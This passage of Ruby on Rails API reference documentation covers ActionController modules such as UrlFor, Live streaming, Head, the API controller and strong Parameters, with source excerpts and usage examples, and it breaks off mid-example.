In addition to `AbstractController::UrlFor`, this module accesses the HTTP layer to define URL options like the `host`. In order to do so, this module requires the host class to implement `env` which needs to be Rack-compatible and `request` which is either an instance of `ActionDispatch::Request` or an object that responds to the `host`, `optional_port`, `protocol` and `symbolized_path_parameter` methods.
```
class RootUrl
include ActionController::UrlFor
include Rails.application.routes.url_helpers
delegate :env, :request, to: :controller
def initialize(controller)
@controller = controller
@url = root_path # named route from the application.
end
end
```
url\_options() Show source
```
# File actionpack/lib/action_controller/metal/url_for.rb, line 30
def url_options
@_url_options ||= {
host: request.host,
port: request.optional_port,
protocol: request.protocol,
_recall: request.path_parameters
}.merge!(super).freeze
if (same_origin = _routes.equal?(request.routes)) ||
(script_name = request.engine_script_name(_routes)) ||
(original_script_name = request.original_script_name)
options = @_url_options.dup
if original_script_name
options[:original_script_name] = original_script_name
else
if same_origin
options[:script_name] = request.script_name.empty? ? "" : request.script_name.dup
else
options[:script_name] = script_name
end
end
options.freeze
else
@_url_options
end
end
```
Calls superclass method
rails module ActionController::Live module ActionController::Live
==============================
Mix this module into your controller, and all actions in that controller will be able to stream data to the client as it's written.
```
class MyController < ActionController::Base
include ActionController::Live
def stream
response.headers['Content-Type'] = 'text/event-stream'
100.times {
response.stream.write "hello world\n"
sleep 1
}
ensure
response.stream.close
end
end
```
There are a few caveats with this module. You **cannot** write headers after the response has been committed (Response#committed? will return truthy). Calling `write` or `close` on the response stream will cause the response object to be committed. Make sure all headers are set before calling write or close on your stream.
You **must** call close on your stream when you're finished, otherwise the socket may be left open forever.
The final caveat is that your actions are executed in a separate thread than the main thread. Make sure your actions are thread safe, and this shouldn't be a problem (don't share state across threads, etc).
process(name) Show source
```
# File actionpack/lib/action_controller/metal/live.rb, line 249
def process(name)
t1 = Thread.current
locals = t1.keys.map { |key| [key, t1[key]] }
error = nil
# This processes the action in a child thread. It lets us return the
# response code and headers back up the Rack stack, and still process
# the body in parallel with sending data to the client.
new_controller_thread {
ActiveSupport::Dependencies.interlock.running do
t2 = Thread.current
# Since we're processing the view in a different thread, copy the
# thread locals from the main thread to the child thread. :'(
locals.each { |k, v| t2[k] = v }
begin
super(name)
rescue => e
if @_response.committed?
begin
@_response.stream.write(ActionView::Base.streaming_completion_on_exception) if request.format == :html
@_response.stream.call_on_error
rescue => exception
log_error(exception)
ensure
log_error(e)
@_response.stream.close
end
else
error = e
end
ensure
@_response.commit!
end
end
}
ActiveSupport::Dependencies.interlock.permit_concurrent_loads do
@_response.await_commit
end
raise error if error
end
```
Calls superclass method response\_body=(body) Show source
```
# File actionpack/lib/action_controller/metal/live.rb, line 294
def response_body=(body)
super
response.close if response
end
```
Calls superclass method send\_stream(filename:, disposition: "attachment", type: nil) { |stream| ... } Show source
```
# File actionpack/lib/action_controller/metal/live.rb, line 320
def send_stream(filename:, disposition: "attachment", type: nil)
response.headers["Content-Type"] =
(type.is_a?(Symbol) ? Mime[type].to_s : type) ||
Mime::Type.lookup_by_extension(File.extname(filename).downcase.delete(".")) ||
"application/octet-stream"
response.headers["Content-Disposition"] =
ActionDispatch::Http::ContentDisposition.format(disposition: disposition, filename: filename)
yield response.stream
ensure
response.stream.close
end
```
Sends a stream to the browser, which is helpful when you're generating exports or other running data where you don't want the entire file buffered in memory first. Similar to send\_data, but where the data is generated live.
Options:
* `:filename` - suggests a filename for the browser to use.
* `:type` - specifies an HTTP content type. You can specify either a string or a symbol for a registered type with `Mime::Type.register`, for example :json. If omitted, type will be inferred from the file extension specified in `:filename`. If no content type is registered for the extension, the default type 'application/octet-stream' will be used.
* `:disposition` - specifies whether the file will be shown inline or downloaded. Valid values are 'inline' and 'attachment' (default).
Example of generating a csv export:
```
send_stream(filename: "subscribers.csv") do |stream|
stream.write "email_address,updated_at\n"
@subscribers.find_each do |subscriber|
stream.write "#{subscriber.email_address},#{subscriber.updated_at}\n"
end
end
```
rails module ActionController::Head module ActionController::Head
==============================
head(status, options = {}) Show source
```
# File actionpack/lib/action_controller/metal/head.rb, line 21
def head(status, options = {})
if status.is_a?(Hash)
raise ArgumentError, "#{status.inspect} is not a valid value for `status`."
end
status ||= :ok
location = options.delete(:location)
content_type = options.delete(:content_type)
options.each do |key, value|
headers[key.to_s.split(/[-_]/).each { |v| v[0] = v[0].upcase }.join("-")] = value.to_s
end
self.status = status
self.location = url_for(location) if location
if include_content?(response_code)
unless self.media_type
self.content_type = content_type || (Mime[formats.first] if formats) || Mime[:html]
end
response.charset = false
end
self.response_body = ""
true
end
```
Returns a response that has no content (merely headers). The options argument is interpreted to be a hash of header names and values. This allows you to easily return a response that consists only of significant headers:
```
head :created, location: person_path(@person)
head :created, location: @person
```
It can also be used to return exceptional conditions:
```
return head(:method_not_allowed) unless request.post?
return head(:bad_request) unless valid_request?
render
```
See Rack::Utils::SYMBOL\_TO\_STATUS\_CODE for a full list of valid `status` symbols.
rails module ActionController::EtagWithTemplateDigest module ActionController::EtagWithTemplateDigest
================================================
Included modules:
[ActionController::ConditionalGet](conditionalget)
When our views change, they should bubble up into HTTP cache freshness and bust browser caches. So the template digest for the current action is automatically included in the ETag.
Enabled by default for apps that use Action View. Disable by setting
```
config.action_controller.etag_with_template_digest = false
```
Override the template to digest by passing `:template` to `fresh_when` and `stale?` calls. For example:
```
# We're going to render widgets/show, not posts/show
fresh_when @post, template: 'widgets/show'
# We're not going to render a template, so omit it from the ETag.
fresh_when @post, template: false
```
rails class ActionController::API class ActionController::API
============================
Parent:
Metal
[`API`](api) Controller is a lightweight version of `ActionController::Base`, created for applications that don't require all functionalities that a complete Rails controller provides, allowing you to create controllers with just the features that you need for [`API`](api) only applications.
An [`API`](api) Controller is different from a normal controller in the sense that by default it doesn't include a number of features that are usually required by browser access only: layouts and templates rendering, flash, assets, and so on. This makes the entire controller stack thinner, suitable for [`API`](api) applications. It doesn't mean you won't have such features if you need them: they're all available for you to include in your application, they're just not part of the default [`API`](api) controller stack.
Normally, `ApplicationController` is the only controller that inherits from `ActionController::API`. All other controllers in turn inherit from `ApplicationController`.
A sample controller could look like this:
```
class PostsController < ApplicationController
def index
posts = Post.all
render json: posts
end
end
```
Request, response, and parameters objects all work the exact same way as `ActionController::Base`.
Renders
-------
The default [`API`](api) Controller stack includes all renderers, which means you can use `render :json` and siblings freely in your controllers. Keep in mind that templates are not going to be rendered, so you need to ensure your controller is calling either `render` or `redirect_to` in all actions, otherwise it will return 204 No Content.
```
def show
post = Post.find(params[:id])
render json: post
end
```
Redirects
---------
Redirects are used to move from one action to another. You can use the `redirect_to` method in your controllers in the same way as in `ActionController::Base`. For example:
```
def create
redirect_to root_url and return if not_authorized?
# do stuff here
end
```
Adding New Behavior
-------------------
In some scenarios you may want to add back some functionality provided by `ActionController::Base` that is not present by default in `ActionController::API`, for instance `MimeResponds`. This module gives you the `respond_to` method. Adding it is quite simple, you just need to include the module in a specific controller or in `ApplicationController` in case you want it available in your entire application:
```
class ApplicationController < ActionController::API
include ActionController::MimeResponds
end
class PostsController < ApplicationController
def index
posts = Post.all
respond_to do |format|
format.json { render json: posts }
format.xml { render xml: posts }
end
end
end
```
Make sure to check the modules included in `ActionController::Base` if you want to use any other functionality that is not provided by `ActionController::API` out of the box.
MODULES
without\_modules(\*modules) Show source
```
# File actionpack/lib/action_controller/api.rb, line 104
def self.without_modules(*modules)
modules = modules.map do |m|
m.is_a?(Symbol) ? ActionController.const_get(m) : m
end
MODULES - modules
end
```
Shortcut helper that returns all the [`ActionController::API`](api) modules except the ones passed as arguments:
```
class MyAPIBaseController < ActionController::Metal
ActionController::API.without_modules(:UrlFor).each do |left|
include left
end
end
```
This gives better control over what you want to exclude and makes it easier to create an [`API`](api) controller class, instead of listing the modules required manually.
rails class ActionController::Parameters class ActionController::Parameters
===================================
Parent:
[Object](../object)
Action Controller Parameters
----------------------------
Allows you to choose which attributes should be permitted for mass updating and thus prevent accidentally exposing that which shouldn't be exposed. Provides two methods for this purpose: [`require`](parameters#method-i-require) and [`permit`](parameters#method-i-permit). The former is used to mark parameters as required. The latter is used to set the parameter as permitted and limit which attributes should be allowed for mass updating.
```
params = ActionController::Parameters.new({
person: {
name: "Francesco",
age: 22,
role: "admin"
}
})
permitted = params.require(:person).permit(:name, :age)
permitted # => #<ActionController::Parameters {"name"=>"Francesco", "age"=>22} permitted: true>
permitted.permitted? # => true
Person.first.update!(permitted)
# => #<Person id: 1, name: "Francesco", age: 22, role: "user">
```
It provides two options that controls the top-level behavior of new instances:
* `permit_all_parameters` - If it's `true`, all the parameters will be permitted by default. The default is `false`.
* `action_on_unpermitted_parameters` - Controls behavior when parameters that are not explicitly
```
permitted are found. The default value is <tt>:log</tt> in test and development environments,
+false+ otherwise. The values can be:
```
+ `false` to take no action.
+ `:log` to emit an `ActiveSupport::Notifications.instrument` event on the `unpermitted_parameters.action_controller` topic and log at the DEBUG level.
+ `:raise` to raise a `ActionController::UnpermittedParameters` exception.
Examples:
```
params = ActionController::Parameters.new
params.permitted? # => false
ActionController::Parameters.permit_all_parameters = true
params = ActionController::Parameters.new
params.permitted? # => true
params = ActionController::Parameters.new(a: "123", b: "456")
params.permit(:c)
# => #<ActionController::Parameters {} permitted: true>
ActionController::Parameters.action_on_unpermitted_parameters = :raise
params = ActionController::Parameters.new(a: "123", b: "456")
params.permit(:c)
# => ActionController::UnpermittedParameters: found unpermitted keys: a, b
```
Please note that these options \*are not thread-safe\*. In a multi-threaded environment they should only be set once at boot-time and never mutated at runtime.
You can fetch values of `ActionController::Parameters` using either `:key` or `"key"`.
```
params = ActionController::Parameters.new(key: "value")
params[:key] # => "value"
params["key"] # => "value"
```
EMPTY\_ARRAY
EMPTY\_HASH
PERMITTED\_SCALAR\_TYPES
This is a list of permitted scalar types that includes the ones supported in XML and JSON requests.
This list is in particular used to filter ordinary requests, [`String`](../string) goes as first element to quickly short-circuit the common case.
If you modify this collection please update the [`API`](api) of `permit` above.
parameters[R] permitted[W] new(parameters = {}, logging\_context = {}) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 267
def initialize(parameters = {}, logging_context = {})
@parameters = parameters.with_indifferent_access
@logging_context = logging_context
@permitted = self.class.permit_all_parameters
end
```
Returns a new instance of `ActionController::Parameters`. Also, sets the `permitted` attribute to the default value of `ActionController::Parameters.permit_all_parameters`.
```
class Person < ActiveRecord::Base
end
params = ActionController::Parameters.new(name: "Francesco")
params.permitted? # => false
Person.new(params) # => ActiveModel::ForbiddenAttributesError
ActionController::Parameters.permit_all_parameters = true
params = ActionController::Parameters.new(name: "Francesco")
params.permitted? # => true
Person.new(params) # => #<Person id: nil, name: "Francesco">
```
==(other) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 275
def ==(other)
if other.respond_to?(:permitted?)
permitted? == other.permitted? && parameters == other.parameters
else
@parameters == other
end
end
```
Returns true if another `Parameters` object contains the same content and permitted flag.
Also aliased as: [eql?](parameters#method-i-eql-3F) [](key) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 638
def [](key)
convert_hashes_to_parameters(key, @parameters[key])
end
```
Returns a parameter for the given `key`. If not found, returns `nil`.
```
params = ActionController::Parameters.new(person: { name: "Francesco" })
params[:person] # => #<ActionController::Parameters {"name"=>"Francesco"} permitted: false>
params[:none] # => nil
```
[]=(key, value) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 644
def []=(key, value)
@parameters[key] = value
end
```
Assigns a value to a given `key`. The given key may still get filtered out when `permit` is called.
as\_json(options=nil) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 138
```
Returns a hash that can be used as the JSON representation for the parameters.
compact() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 814
def compact
new_instance_with_inherited_permitted_status(@parameters.compact)
end
```
Returns a new instance of `ActionController::Parameters` with `nil` values removed.
compact!() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 819
def compact!
self if @parameters.compact!
end
```
Removes all `nil` values in place and returns `self`, or `nil` if no changes were made.
compact\_blank() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 825
def compact_blank
reject { |_k, v| v.blank? }
end
```
Returns a new instance of `ActionController::Parameters` without the blank values. Uses [`Object#blank?`](../object#method-i-blank-3F) for determining if a value is blank.
compact\_blank!() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 831
def compact_blank!
reject! { |_k, v| v.blank? }
end
```
Removes all blank values in place and returns self. Uses [`Object#blank?`](../object#method-i-blank-3F) for determining if a value is blank.
converted\_arrays() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 402
def converted_arrays
@converted_arrays ||= Set.new
end
```
Attribute that keeps track of converted arrays, if any, to avoid double looping in the common use case permit + mass-assignment. Defined in a method to instantiate it only if needed.
`Testing` membership still loops, but it's going to be faster than our own loop that converts values. Also, we are not going to build a new array object per fetch.
deep\_dup() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 912
def deep_dup
self.class.new(@parameters.deep_dup, @logging_context).tap do |duplicate|
duplicate.permitted = @permitted
end
end
```
Returns duplicate of object including all parameters.
deep\_transform\_keys(&block) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 765
def deep_transform_keys(&block)
new_instance_with_inherited_permitted_status(
@parameters.deep_transform_keys(&block)
)
end
```
Returns a new `ActionController::Parameters` instance with the results of running `block` once for every key. This includes the keys from the root hash and from all nested hashes and arrays. The values are unchanged.
deep\_transform\_keys!(&block) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 774
def deep_transform_keys!(&block)
@parameters.deep_transform_keys!(&block)
self
end
```
Returns the `ActionController::Parameters` instance changing its keys. This includes the keys from the root hash and from all nested hashes and arrays. The values are unchanged.
delete(key, &block) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 783
def delete(key, &block)
convert_value_to_parameters(@parameters.delete(key, &block))
end
```
Deletes a key-value pair from `Parameters` and returns the value. If `key` is not found, returns `nil` (or, with optional code block, yields `key` and returns the result). Cf. `#extract!`, which returns the corresponding `ActionController::Parameters` object.
delete\_if(&block) Alias for: [reject!](parameters#method-i-reject-21) dig(\*keys) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 682
def dig(*keys)
convert_hashes_to_parameters(keys.first, @parameters[keys.first])
@parameters.dig(*keys)
end
```
Extracts the nested parameter from the given `keys` by calling `dig` at each step. Returns `nil` if any intermediate step is `nil`.
```
params = ActionController::Parameters.new(foo: { bar: { baz: 1 } })
params.dig(:foo, :bar, :baz) # => 1
params.dig(:foo, :zot, :xyz) # => nil
params2 = ActionController::Parameters.new(foo: [10, 11, 12])
params2.dig(:foo, 1) # => 11
```
each(&block) Alias for: [each\_pair](parameters#method-i-each_pair) each\_key() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 146
```
Calls block once for each key in the parameters, passing the key. If no block is given, an enumerator is returned instead.
each\_pair() { |key, convert\_hashes\_to\_parameters(key, value)| ... } Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 374
def each_pair(&block)
return to_enum(__callee__) unless block_given?
@parameters.each_pair do |key, value|
yield [key, convert_hashes_to_parameters(key, value)]
end
self
end
```
Convert all hashes in values into parameters, then yield each pair in the same way as `Hash#each_pair`.
Also aliased as: [each](parameters#method-i-each) each\_value() { |convert\_hashes\_to\_parameters(key, value)| ... } Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 386
def each_value(&block)
return to_enum(:each_value) unless block_given?
@parameters.each_pair do |key, value|
yield convert_hashes_to_parameters(key, value)
end
self
end
```
Convert all hashes in values into parameters, then yield each value in the same way as `Hash#each_value`.
empty?() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 155
```
Returns true if the parameters have no key/value pairs.
eql?(other) Alias for: [==](parameters#method-i-3D-3D) except(\*keys) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 711
def except(*keys)
new_instance_with_inherited_permitted_status(@parameters.except(*keys))
end
```
Returns a new `ActionController::Parameters` instance that filters out the given `keys`.
```
params = ActionController::Parameters.new(a: 1, b: 2, c: 3)
params.except(:a, :b) # => #<ActionController::Parameters {"c"=>3} permitted: false>
params.except(:d) # => #<ActionController::Parameters {"a"=>1, "b"=>2, "c"=>3} permitted: false>
```
extract!(\*keys) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 720
def extract!(*keys)
new_instance_with_inherited_permitted_status(@parameters.extract!(*keys))
end
```
Removes and returns the key/value pairs matching the given keys.
```
params = ActionController::Parameters.new(a: 1, b: 2, c: 3)
params.extract!(:a, :b) # => #<ActionController::Parameters {"a"=>1, "b"=>2} permitted: false>
params # => #<ActionController::Parameters {"c"=>3} permitted: false>
```
fetch(key, \*args) { || ... } Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 661
def fetch(key, *args)
convert_value_to_parameters(
@parameters.fetch(key) {
if block_given?
yield
else
args.fetch(0) { raise ActionController::ParameterMissing.new(key, @parameters.keys) }
end
}
)
end
```
Returns a parameter for the given `key`. If the `key` can't be found, there are several options: With no other arguments, it will raise an `ActionController::ParameterMissing` error; if a second argument is given, then that is returned (converted to an instance of [`ActionController::Parameters`](parameters) if possible); if a block is given, then that will be run and its result returned.
```
params = ActionController::Parameters.new(person: { name: "Francesco" })
params.fetch(:person) # => #<ActionController::Parameters {"name"=>"Francesco"} permitted: false>
params.fetch(:none) # => ActionController::ParameterMissing: param is missing or the value is empty: none
params.fetch(:none, {}) # => #<ActionController::Parameters {} permitted: false>
params.fetch(:none, "Francesco") # => "Francesco"
params.fetch(:none) { "Francesco" } # => "Francesco"
```
has\_key?(key) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 163
```
Returns true if the given key is present in the parameters.
has\_value?(value) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 171
```
Returns true if the given value is present for some key in the parameters.
hash() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 284
def hash
[@parameters.hash, @permitted].hash
end
```
include?(key) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 179
```
Returns true if the given key is present in the parameters.
inspect() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 880
def inspect
"#<#{self.class} #{@parameters} permitted: #{@permitted}>"
end
```
keep\_if(&block) Alias for: [select!](parameters#method-i-select-21) key?(key) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 187
```
Returns true if the given key is present in the parameters.
keys() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 203
```
Returns a new array of the keys of the parameters.
member?(key) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 195
```
Returns true if the given key is present in the parameters.
merge(other\_hash) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 843
def merge(other_hash)
new_instance_with_inherited_permitted_status(
@parameters.merge(other_hash.to_h)
)
end
```
Returns a new `ActionController::Parameters` with all keys from `other_hash` merged into current hash.
merge!(other\_hash) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 851
def merge!(other_hash)
@parameters.merge!(other_hash.to_h)
self
end
```
Returns current `ActionController::Parameters` instance with `other_hash` merged into current hash.
permit(\*filters) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 615
def permit(*filters)
params = self.class.new
filters.flatten.each do |filter|
case filter
when Symbol, String
permitted_scalar_filter(params, filter)
when Hash
hash_filter(params, filter)
end
end
unpermitted_parameters!(params) if self.class.action_on_unpermitted_parameters
params.permit!
end
```
Returns a new `ActionController::Parameters` instance that includes only the given `filters` and sets the `permitted` attribute for the object to `true`. This is useful for limiting which attributes should be allowed for mass updating.
```
params = ActionController::Parameters.new(user: { name: "Francesco", age: 22, role: "admin" })
permitted = params.require(:user).permit(:name, :age)
permitted.permitted? # => true
permitted.has_key?(:name) # => true
permitted.has_key?(:age) # => true
permitted.has_key?(:role) # => false
```
Only permitted scalars pass the filter. For example, given
```
params.permit(:name)
```
`:name` passes if it is a key of `params` whose associated value is of type `String`, `Symbol`, `NilClass`, `Numeric`, `TrueClass`, `FalseClass`, `Date`, `Time`, `DateTime`, `StringIO`, `IO`, `ActionDispatch::Http::UploadedFile` or `Rack::Test::UploadedFile`. Otherwise, the key `:name` is filtered out.
You may declare that the parameter should be an array of permitted scalars by mapping it to an empty array:
```
params = ActionController::Parameters.new(tags: ["rails", "parameters"])
params.permit(tags: [])
```
Sometimes it is not possible or convenient to declare the valid keys of a hash parameter or its internal structure. Just map to an empty hash:
```
params.permit(preferences: {})
```
Be careful because this opens the door to arbitrary input. In this case, `permit` ensures values in the returned structure are permitted scalars and filters out anything else.
You can also use `permit` on nested parameters, like:
```
params = ActionController::Parameters.new({
person: {
name: "Francesco",
age: 22,
pets: [{
name: "Purplish",
category: "dogs"
}]
}
})
permitted = params.permit(person: [ :name, { pets: :name } ])
permitted.permitted? # => true
permitted[:person][:name] # => "Francesco"
permitted[:person][:age] # => nil
permitted[:person][:pets][0][:name] # => "Purplish"
permitted[:person][:pets][0][:category] # => nil
```
Note that if you use `permit` in a key that points to a hash, it won't allow all the hash. You also need to specify which attributes inside the hash should be permitted.
```
params = ActionController::Parameters.new({
person: {
contact: {
email: "[email protected]",
phone: "555-1234"
}
}
})
params.require(:person).permit(:contact)
# => #<ActionController::Parameters {} permitted: true>
params.require(:person).permit(contact: :phone)
# => #<ActionController::Parameters {"contact"=>#<ActionController::Parameters {"phone"=>"555-1234"} permitted: true>} permitted: true>
params.require(:person).permit(contact: [ :email, :phone ])
# => #<ActionController::Parameters {"contact"=>#<ActionController::Parameters {"email"=>"[email protected]", "phone"=>"555-1234"} permitted: true>} permitted: true>
```
If your parameters specify multiple parameters indexed by a number, you can permit each set of parameters under the numeric key to be the same using the same syntax as permitting a single item.
```
params = ActionController::Parameters.new({
person: {
'0': {
email: "[email protected]",
phone: "555-1234"
},
'1': {
email: "[email protected]",
phone: "555-6789"
},
}
})
params.permit(person: [:email]).to_h
# => {"person"=>{"0"=>{"email"=>"[email protected]"}, "1"=>{"email"=>"[email protected]"}}}
```
If you want to specify what keys you want from each numeric key, you can instead specify each one individually
```
params = ActionController::Parameters.new({
person: {
'0': {
email: "[email protected]",
phone: "555-1234"
},
'1': {
email: "[email protected]",
phone: "555-6789"
},
}
})
params.permit(person: { '0': [:email], '1': [:phone]}).to_h
# => {"person"=>{"0"=>{"email"=>"[email protected]"}, "1"=>{"phone"=>"555-6789"}}}
```
permit!() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 428
def permit!
each_pair do |key, value|
Array.wrap(value).flatten.each do |v|
v.permit! if v.respond_to? :permit!
end
end
@permitted = true
self
end
```
Sets the `permitted` attribute to `true`. This can be used to pass mass assignment. Returns `self`.
```
class Person < ActiveRecord::Base
end
params = ActionController::Parameters.new(name: "Francesco")
params.permitted? # => false
Person.new(params) # => ActiveModel::ForbiddenAttributesError
params.permit!
params.permitted? # => true
Person.new(params) # => #<Person id: nil, name: "Francesco">
```
permitted?() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 412
def permitted?
@permitted
end
```
Returns `true` if the parameter is permitted, `false` otherwise.
```
params = ActionController::Parameters.new
params.permitted? # => false
params.permit!
params.permitted? # => true
```
reject(&block) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 802
def reject(&block)
new_instance_with_inherited_permitted_status(@parameters.reject(&block))
end
```
Returns a new instance of `ActionController::Parameters` with items that the block evaluates to true removed.
reject!(&block) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 807
def reject!(&block)
@parameters.reject!(&block)
self
end
```
Removes items that the block evaluates to true and returns self.
Also aliased as: [delete\_if](parameters#method-i-delete_if) require(key) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 489
def require(key)
return key.map { |k| require(k) } if key.is_a?(Array)
value = self[key]
if value.present? || value == false
value
else
raise ParameterMissing.new(key, @parameters.keys)
end
end
```
This method accepts both a single key and an array of keys.
When passed a single key, if it exists and its associated value is either present or the singleton `false`, returns said value:
```
ActionController::Parameters.new(person: { name: "Francesco" }).require(:person)
# => #<ActionController::Parameters {"name"=>"Francesco"} permitted: false>
```
Otherwise raises `ActionController::ParameterMissing`:
```
ActionController::Parameters.new.require(:person)
# ActionController::ParameterMissing: param is missing or the value is empty: person
ActionController::Parameters.new(person: nil).require(:person)
# ActionController::ParameterMissing: param is missing or the value is empty: person
ActionController::Parameters.new(person: "\t").require(:person)
# ActionController::ParameterMissing: param is missing or the value is empty: person
ActionController::Parameters.new(person: {}).require(:person)
# ActionController::ParameterMissing: param is missing or the value is empty: person
```
When given an array of keys, the method tries to require each one of them in order. If it succeeds, an array with the respective return values is returned:
```
params = ActionController::Parameters.new(user: { ... }, profile: { ... })
user_params, profile_params = params.require([:user, :profile])
```
Otherwise, the method re-raises the first exception found:
```
params = ActionController::Parameters.new(user: {}, profile: {})
user_params, profile_params = params.require([:user, :profile])
# ActionController::ParameterMissing: param is missing or the value is empty: user
```
Technically this method can be used to fetch terminal values:
```
# CAREFUL
params = ActionController::Parameters.new(person: { name: "Finn" })
name = params.require(:person).require(:name) # CAREFUL
```
but take into account that at some point those ones have to be permitted:
```
def person_params
params.require(:person).permit(:name).tap do |person_params|
person_params.require(:name) # SAFER
end
end
```
for example.
Also aliased as: [required](parameters#method-i-required) required(key) Alias of [`require`](parameters#method-i-require).
Alias for: [require](parameters#method-i-require) reverse\_merge(other\_hash) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 858
def reverse_merge(other_hash)
new_instance_with_inherited_permitted_status(
other_hash.to_h.merge(@parameters)
)
end
```
Returns a new `ActionController::Parameters` with all keys from current hash merged into `other_hash`.
Also aliased as: [with\_defaults](parameters#method-i-with_defaults) reverse\_merge!(other\_hash) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 867
def reverse_merge!(other_hash)
@parameters.merge!(other_hash.to_h) { |key, left, right| left }
self
end
```
Returns current `ActionController::Parameters` instance with current hash merged into `other_hash`.
Also aliased as: [with\_defaults!](parameters#method-i-with_defaults-21) select(&block) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 789
def select(&block)
new_instance_with_inherited_permitted_status(@parameters.select(&block))
end
```
Returns a new instance of `ActionController::Parameters` with only items that the block evaluates to true.
select!(&block) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 794
def select!(&block)
@parameters.select!(&block)
self
end
```
Equivalent to Hash#keep\_if, but returns `nil` if no changes were made.
Also aliased as: [keep\_if](parameters#method-i-keep_if) slice(\*keys) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 694
def slice(*keys)
new_instance_with_inherited_permitted_status(@parameters.slice(*keys))
end
```
Returns a new `ActionController::Parameters` instance that includes only the given `keys`. If the given `keys` don't exist, returns an empty hash.
```
params = ActionController::Parameters.new(a: 1, b: 2, c: 3)
params.slice(:a, :b) # => #<ActionController::Parameters {"a"=>1, "b"=>2} permitted: false>
params.slice(:d) # => #<ActionController::Parameters {} permitted: false>
```
slice!(\*keys) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 700
def slice!(*keys)
@parameters.slice!(*keys)
self
end
```
Returns current `ActionController::Parameters` instance which contains only the given `keys`.
to\_h() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 300
def to_h
if permitted?
convert_parameters_to_hashes(@parameters, :to_h)
else
raise UnfilteredParameters
end
end
```
Returns a safe `ActiveSupport::HashWithIndifferentAccess` representation of the parameters with all unpermitted keys removed.
```
params = ActionController::Parameters.new({
name: "Senjougahara Hitagi",
oddity: "Heavy stone crab"
})
params.to_h
# => ActionController::UnfilteredParameters: unable to convert unpermitted parameters to hash
safe_params = params.permit(:name)
safe_params.to_h # => {"name"=>"Senjougahara Hitagi"}
```
to\_hash() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 320
def to_hash
to_h.to_hash
end
```
Returns a safe `Hash` representation of the parameters with all unpermitted keys removed.
```
params = ActionController::Parameters.new({
name: "Senjougahara Hitagi",
oddity: "Heavy stone crab"
})
params.to_hash
# => ActionController::UnfilteredParameters: unable to convert unpermitted parameters to hash
safe_params = params.permit(:name)
safe_params.to_hash # => {"name"=>"Senjougahara Hitagi"}
```
to\_param(\*args) Alias for: [to\_query](parameters#method-i-to_query) to\_query(\*args) Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 352
def to_query(*args)
to_h.to_query(*args)
end
```
Returns a string representation of the receiver suitable for use as a URL query string:
```
params = ActionController::Parameters.new({
name: "David",
nationality: "Danish"
})
params.to_query
# => ActionController::UnfilteredParameters: unable to convert unpermitted parameters to hash
safe_params = params.permit(:name, :nationality)
safe_params.to_query
# => "name=David&nationality=Danish"
```
An optional namespace can be passed to enclose key names:
```
params = ActionController::Parameters.new({
name: "David",
nationality: "Danish"
})
safe_params = params.permit(:name, :nationality)
safe_params.to_query("user")
# => "user%5Bname%5D=David&user%5Bnationality%5D=Danish"
```
The string pairs “key=value” that conform the query string are sorted lexicographically in ascending order.
This method is also aliased as `to_param`.
Also aliased as: [to\_param](parameters#method-i-to_param) to\_s() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 211
```
Returns the content of the parameters as a string.
to\_unsafe\_h() Show source
```
# File actionpack/lib/action_controller/metal/strong_parameters.rb, line 367
def to_unsafe_h
convert_parameters_to_hashes(@parameters, :to_unsafe_h)
end
```
Returns an unsafe, unfiltered `ActiveSupport::HashWithIndifferentAccess` representation of the parameters.
```
params = ActionController::Parameters.new({
